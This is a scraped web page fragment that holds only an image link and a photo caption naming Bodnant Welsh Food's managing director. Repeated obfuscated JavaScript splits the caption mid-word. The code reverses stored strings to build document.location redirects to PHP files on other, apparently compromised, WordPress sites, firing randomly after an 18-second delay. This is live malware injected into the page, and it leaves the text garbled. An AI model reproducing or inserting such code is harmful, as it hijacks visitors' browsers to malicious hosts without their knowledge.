 Bodnant Welsh Food managing direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Chris Mor$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton.